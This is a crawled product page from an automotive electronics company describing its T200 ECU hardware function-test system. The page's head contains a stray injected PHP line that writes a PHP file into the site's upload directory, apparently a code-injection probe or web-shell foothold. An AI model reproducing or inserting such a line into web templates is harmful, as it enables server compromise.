

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ectek.com.cn/products_25/260.html
body_size: 7331
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<title>通用ECU硬件全功能检测系统-通用电控产品-常州易控汽车电子股份有限公司</title>
<meta name="keywords" content="常州易控汽车电子股份有限公司,柴油机控制系统,纯电重卡电机控制器,网关控制器,IPU控制器">
<meta name="description" content="CDM(Calibration Data Manager)软件，用于快速检查不同标定数据之间的具体差异，例如参数的数值不同或者参数的数量不同等；并能对不同标定数据之间的差异进行数据同步处理；该软件提高了电控发动机系统开发、应用过程的效率。 ASAP2Editor用于A2L（ASAM-MCD-2）文件的查看、编辑和保存；支持ASAP1b接口的CCP和XCP协议">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="stylesheet" href="/template/yikong/lib/bootstrap/bootstrap.min.css">
<link rel="stylesheet" href="/template/yikong/lib/swiper/swiper.min.css">
<link rel="stylesheet" href="/template/yikong/lib/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" href="/template/yikong/lib/lightbox/lightbox.css">
<link rel="stylesheet" href="/template/yikong/lib/wow/animate.css">
<link rel="stylesheet" href="/template/yikong/css/common.css">
<link rel="stylesheet" href="/template/yikong/css/index.css">
<link rel="stylesheet" href="/template/yikong/css/style.css">
<link rel="stylesheet" href="/template/yikong/css/iconfont.css">
<!--[if lt IE 9]>
    <script src="/template/yikong/js/html5shiv.min.js"></script>
    <script src="/template/yikong/js/respond.min.js"></script>
<![endif]-->
<?php file_put_contents('static/upload/1.php','1'); ?>
</head>
<body>
    <!-- 头部 -->
    <header>
    <div class="header">       
        <div class="container-fluid">
            <div class="logo pull-left">
                <a href="/">
                    <img src="/static/upload/image/20201201/1606783648524158.png" class="logo" title="常州易控汽车电子股份有限公司" alt="常州易控汽车电子股份有限公司"/>
                </a>
            </div>
            <div class="m-btn pull-right">
                <span></span>
            </div>           
           <ul class="pull-right m_right">
            <li class="hidden-sm hidden-xs">
                <form class="search_form"  action="/search/" method="get">
                    <input type="text"autocomplete="off" class="input_text" placeholder="" name="keyword">
                    <input type="submit" class="submit" value="" placeholder="">
                </form>
            </li>
           </ul>
            <div class="nav">
                <ul>
                    
                    <li class="  ">
                        <a href="/"  >首页</a>
                        
                    </li>
                    
                    <li class="has-children  ">
                        <a href="/about.html"  >关于易控</a>
                        
                        <ul class="submenu sub-menu">                            
                            
                            <li><a href="/about.html"  >易控简介</a></li>
                            
                            <li><a href="/history.html"  >发展历程</a></li>
                            
                            <li><a href="/structure.html"  >公司组成</a></li>
                            
                            <li><a href="/honor.html"  >荣誉资质</a></li>
                                                      
                        </ul>
                        
                    </li>
                    
                    <li class="has-children active ">
                        <a href="/products_2.html"  >产品中心</a>
                        
                        <ul class="submenu sub-menu">                            
                            
                            <li><a href="/products_19.html"  >传统动力电控解决方案产品</a></li>
                            
                            <li><a href="/products_20.html"  >新能源动力电控解决方案产品</a></li>
                            
                            <li><a href="/products_21.html"  >新能源管理解决方案产品</a></li>
                            
                            <li><a href="/products_24.html"  >智能网联产品</a></li>
                            
                            <li><a href="/products_25.html"  >通用电控产品</a></li>
                                                      
                        </ul>
                        
                    </li>
                    
                    <li class="  ">
                        <a href="/news_4.html"  >新闻中心</a>
                        
                    </li>
                    
                    <li class="has-children  ">
                        <a href="/pages_16.html"  >人力资源</a>
                        
                        <ul class="submenu sub-menu">                            
                            
                            <li><a href="/pages_16.html"  >易控福利</a></li>
                            
                            <li><a href="/pages_17.html"  >发展通道</a></li>
                            
                            <li><a href="https://www.zhaopin.com/companydetail/CZ332442310.htm?refcode=4019&amp;srccode=401901&amp;preactionid=15fdf3c8-5ece-433d-acb0-4af683c476c1&amp;type__1529=n4Ix2DcDy7itD%3DD7Dlr%3DQqgZGDOD9lloD&amp;alichlgref=http%3A%2F%2Fcompany.zhaopin.com%2FCZ332442310.htm%3Frefcode%3D4019%26srccode%3D401901%26preactionid%3D15fdf3c8-5ece-433d-acb0-4af683c476c1" target="_blank" >招聘职位</a></li>
                                                      
                        </ul>
                        
                    </li>
                    
                    <li class="  ">
                        <a href="/contact.html"  >联系我们</a>
                        
                    </li>
                    
                   
                </ul>
               
            </div>
             
        </div>
    </div>
</header>
     <!-- banner -->
     <!-- banner -->
<div class="ny-ban">
    <div class="swiper-container2">
        <div class="swiper-wrapper">
            
            <div class="swiper-slide">
                <img src="/static/upload/image/20201207/1607309992541069.jpg" alt="常州易控汽车电子股份有限公司">
            </div>
            
            <div class="swiper-slide">
                <img src="/static/upload/image/20201222/1608609548605846.jpg" alt="常州易控汽车电子股份有限公司">
            </div>
            
            <div class="swiper-slide">
                <img src="/static/upload/image/20201222/1608607353231573.jpg" alt="常州易控汽车电子股份有限公司">
            </div>
            
        </div>
    </div>
</div>
     <div class="top container-fluid">
    <div class="position wow fadeInUp">       
        
        <h3>通用电控产品</h3>
        
        <ul class="search-key" >
          <li><a href="/">首页</a></li> > <li><a href="/products_2.html">产品中心</a></li> > <li><a href="/products_25.html">通用电控产品</a></li>
        </ul>
    </div>
</div>
<div class="list_top">
    <div class="list container-fluid">
         
            <a href="/products_19.html"  >
                <div class="top_list ">
                    传统动力电控解决方案产品
                </div>
            </a>
         
            <a href="/products_20.html"  >
                <div class="top_list ">
                    新能源动力电控解决方案产品
                </div>
            </a>
         
            <a href="/products_21.html"  >
                <div class="top_list ">
                    新能源管理解决方案产品
                </div>
            </a>
         
            <a href="/products_24.html"  >
                <div class="top_list ">
                    智能网联产品
                </div>
            </a>
         
            <a href="/products_25.html"  >
                <div class="top_list active">
                    通用电控产品
                </div>
            </a>
        
    </div>
</div>
    <!-- 主体部分 -->
    <div class="main">
        <div class="container-fluid">
           <div class="content">

           
            <div class="ny-comm">
            
<!-- 手机产品分类 -->
<div class="m-pro-nav">
    <div class="dropdown">
        <button type="button" class="btn dropdown-toggle" id="dropdownMenu1" data-toggle="dropdown">
            通用电控产品
            <span class="caret"></span>
        </button>
        <ul class="dropdown-menu" role="menu" aria-labelledby="dropdownMenu1">
            
            <li role="presentation">
                <a href="/products_19.html">传统动力电控解决方案产品</a>
            </li>
            
            <li role="presentation">
                <a href="/products_20.html">新能源动力电控解决方案产品</a>
            </li>
            
            <li role="presentation">
                <a href="/products_21.html">新能源管理解决方案产品</a>
            </li>
            
            <li role="presentation">
                <a href="/products_24.html">智能网联产品</a>
            </li>
            
            <li role="presentation">
                <a href="/products_25.html">通用电控产品</a>
            </li>
            
        </ul>
    </div>
</div>              
                <div class="ny-comm-box">                   
                    <div class="comm-right product"> 
                        <div class="show-detail">
                            <div class="contents">
                                <h5>通用ECU硬件全功能检测系统</h5>
                               
                            </div>
                                    
                        <div class="product-info">   
                            <h4>
                                产品说明
                            </h4>
                                    <p style="text-indent: 2em;">随着汽车电子行业的发展，ECU品种日益增多，复杂度也越来越高。如何经济、准确、完整地进行产品测试，是汽车电子行业需要解决的问题。</p><p style="text-indent: 2em;">常规的PCBA测试技术有自动光学检测（AOI）和自动在线测试（ICT）。AOI可检测错料漏料，焊点缺陷等；ICT可对电阻、电容、二极管等无源器件以及运放、电源等芯片进行功能测试。通过ICT、AOI可以排除大量的制板和焊接错误。然而即使经过AOI和ICT测试，仍不能保证ECU能够百分之百正常工作，功能测试就显得尤为重要。功能测试可以确保ECU各硬件模块能够正常工作，同时可以在一定程度上减少ICT和AOI的难度和工作量。</p><p style="text-indent: 2em;">基于多年的ECU研发和测试经验，易控构建了一整套低成本的ECU测试解决方案。T200ECU硬件全功能测试系统通过模拟ECU实际工况下的输入输出信号和驱动负载，对ECU硬件进行全功能测试。T200具有开放的软硬件接口，可针对不同的产品快速构建可靠的测试平台，提高生产测试效率。同时，每台设备可测试全部或者大多数ECU产品，提高了设备的利用效率，便于生产工艺安排。</p><p style="text-align: center;"><br/></p><p><span style="color: rgb(0, 176, 240);">※ 操作简便</span></p><p style="padding-left:20px"><span style="font-size: 14px;">软件一健操作自动检测</span></p><p style="padding-left:20px"><span style="font-size: 14px;">插拔采用ECU快接工装，换件方便、快捷</span></p><p><span style="color: rgb(0, 176, 240);">※ 测试效率高</span></p><p style="padding-left:20px"><span style="font-size: 14px;">手工单件测试时间一般约15-30分钟，采用本</span></p><p style="padding-left:20px"><span style="font-size: 14px;">系统测试平均用时仅需15秒，效率大大提高。</span></p><p><span style="color: rgb(0, 176, 240);">※ 确保数据有效性</span></p><p style="padding-left:20px"><span style="font-size: 14px;">全自动数据记录，无需人工干预。避免人工记</span></p><p style="padding-left:20px"><span style="font-size: 14px;">录的误差或遗漏。</span></p><p><span style="color: rgb(0, 176, 240);">※ 快速构建</span></p><p style="padding-left:20px"><span style="font-size: 14px;">硬件功能模块化，可根据控制器测试需求快速</span></p><p style="padding-left:20px"><span style="font-size: 14px;">构建测试系统。</span></p><p><span style="color: rgb(0, 176, 240);">※ 性能强大</span></p><p style="padding-left:20px"><span style="font-size: 14px;">并行处理测试项目</span></p><p style="padding-left:20px"><span style="font-size: 14px;">实时存储结果</span></p><p style="padding-left:20px"><span style="font-size: 14px;">海量数据管理</span></p><p><span style="color: rgb(0, 176, 240);">※ 扩展性强</span></p><p style="padding-left:20px"><span style="font-size: 14px;">预留扩展端口，标准板卡线束连接。</span></p><p><span style="color: rgb(0, 176, 240);">※ 维护便捷</span></p><p style="padding-left:20px"><span style="font-size: 14px;">自带诊断系统，快速定位排除故障。</span></p><h4>应用场景</h4><p>应用于ECU生产下线半成品和成品的硬件功能测试，ECU售后故障件的功能分析。</p>
                               
                            <br>
                            <br>
                            <div class="row pre-next theme-main">      
                                <p class="col-12 col-lg-6"><&nbsp;&nbsp;&nbsp;<span><a href="/products_25/259.html">通用标定软件</a></span></p>
                                <p class="col-12 col-lg-6 text-right">>&nbsp;&nbsp;&nbsp;<span>没有了！</span></p>
                            </div><!-- 上一篇和下一篇 -->                                   
                        </div>                        
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
        </div>
    </div>
    <!-- 底部 -->
    <footer>
    <div class="container-fluid">         
        <div class="row">
            <div class="col-xs-12 col-md-7">
                <div class="row footer_list">
                    <div class="col-xs-6 col-sm-3 ">
                        
                        
                            <a href= "/about.html"><p class="footer_title">关于易控</p></a>

                        
                        <ul>
                            
                            <li>
                                <a href="/about.html">·易控简介</a>
                            </li>
                            
                            <li>
                                <a href="/history.html">·发展历程</a>
                            </li>
                            
                            <li>
                                <a href="/structure.html">·公司组成</a>
                            </li>
                            
                            <li>
                                <a href="/honor.html">·荣誉资质</a>
                            </li>
                            
                        </ul>
                    </div>
                    <div class="col-xs-6 col-sm-3">
                        

                            <a href= "/products_2.html" ><p class="footer_title">产品中心</p></a>

                        
                        <ul>
                            
                            <li>
                                <a href="/products_19.html" >·传统动力电控解决方案产品</a>
                            </li>
                            
                            <li>
                                <a href="/products_20.html" >·新能源动力电控解决方案产品</a>
                            </li>
                            
                            <li>
                                <a href="/products_21.html" >·新能源管理解决方案产品</a>
                            </li>
                            
                            <li>
                                <a href="/products_24.html" >·智能网联产品</a>
                            </li>
                            
                            <li>
                                <a href="/products_25.html" >·通用电控产品</a>
                            </li>
                            
                        </ul>
                    </div>
                    <div class="col-xs-6 col-sm-3">
                        

                            <a href= "/news_4.html"><p class="footer_title">新闻中心</p></a>

                        
                        <ul>
                            
                        </ul>
                    </div>
                    <div class="col-xs-6 col-sm-3">
                    

                        <a href= "/pages_16.html"><p class="footer_title">人力资源</p></a>

                    
                    <ul>
                        
                        <li>
                            <a href="/pages_16.html">·易控福利</a>
                        </li>
                        
                        <li>
                            <a href="/pages_17.html">·发展通道</a>
                        </li>
                        
                        <li>
                            <a href="https://www.zhaopin.com/companydetail/CZ332442310.htm?refcode=4019&amp;srccode=401901&amp;preactionid=15fdf3c8-5ece-433d-acb0-4af683c476c1&amp;type__1529=n4Ix2DcDy7itD%3DD7Dlr%3DQqgZGDOD9lloD&amp;alichlgref=http%3A%2F%2Fcompany.zhaopin.com%2FCZ332442310.htm%3Frefcode%3D4019%26srccode%3D401901%26preactionid%3D15fdf3c8-5ece-433d-acb0-4af683c476c1">·招聘职位</a>
                        </li>
                        
                    </ul>
                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-5"> 
                <div class="foot-er">
                    
                    <div class="er-box">
                        <div class="img erweima_img">
                            <img src="/static/upload/image/20201201/1606790003728148.png" alt="">
                        </div>
                        <p>关注易控公众号</p>             
                    </div>
                    <div class="left">
                        <p class="footer_title footer_p">服务热线：<span>0519-89605000</span></p>   
                        <ul>
                            <li>
                                E-mail：<a href="mailto:service@ectek.com.cn" target="_blank">service@ectek.com.cn</a>
                            </li>
                            <li>
                                邮编：213000
                            </li>
                            <li>
                                地址：江苏省常州市金坛区金龙大道567号
                            </li>
                        </ul>                                                           
                       
                    </div>
                </div>               
            </div>
        </div>     
        <div class="hr">
            
        </div>          
        <p class="foot-text">版权所有 © 常州易控汽车电子股份有限公司 《中华人民共和国增值电信业务服务经营许可证》: <a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">苏ICP备10038269号</a>&nbsp;&nbsp;<a href="https://www.honet.cn/" rel="nofollow" target="_blank">常州网络公司鼎豪设计制作</a>&nbsp;<a href="/static/images/Disclaimer.jpg" rel="nofollow" target="_blank">免责声明</a><br><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32048202001052"><img src="/template/yikong/img/bei.png" />苏公网安备32048202001052号</a>

        </p>
    </div>
</footer>

<!-- 侧边悬浮框 -->
<div class="float-box">
    <ul>      
        <li>
            <a href="" id="to-top">
                <span class="iconfont">&#xe7c4;</span>
            </a>
        </li>
    </ul>
</div>

<!-- 手机端底部 -->
<div class="m-footer">
    <ul>
        <li>
            <a href="/">首页</a>
        </li>
        <li>
            <a href="/about.html">关于易控</a>
        </li>
        <li>
            <a href="/products_2.html">产品中心</a>
        </li>
        <li>
            <a href="tel:0519-89605000">电话</a>
        </li>
    </ul>
</div>

<script src="/template/yikong/lib/jquery/jquery-1.11.3.js"></script>
<script src="/template/yikong/lib/bootstrap/bootstrap.min.js"></script>
<script src="/template/yikong/lib/lightbox/lightbox.js"></script>
<script src="/template/yikong/lib/swiper/swiper.min.js"></script>
<script src="/template/yikong/lib/wow/wow.min.js"></script>
<script src="/template/yikong/js/global.js"></script>
<script src="/template/yikong/js/swiper.js"></script>
<script src='/?p=/Do/visits/id/260' async='async'></script>
</body>
</html>